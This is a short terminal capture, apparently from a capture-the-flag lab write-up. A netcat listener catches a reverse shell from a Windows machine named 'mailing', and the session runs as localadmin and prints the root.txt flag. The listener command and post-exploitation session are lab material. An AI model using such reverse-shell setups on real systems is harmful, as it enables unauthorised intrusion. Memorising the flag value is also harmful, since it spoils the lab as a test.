 ❯ nc -lvnp 9001
Connection from 10.10.11.14:54801
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice\program>whoami
whoami
mailing\localadmin
C:\Program Files\LibreOffice\program>cd C:\users\
localadmin\desktop
cd C:\users\localadmin\desktop
C:\Users\localadmin\Desktop>type root.txt
type root.txt
7f5388ef24d68088d3d43e0b79500f86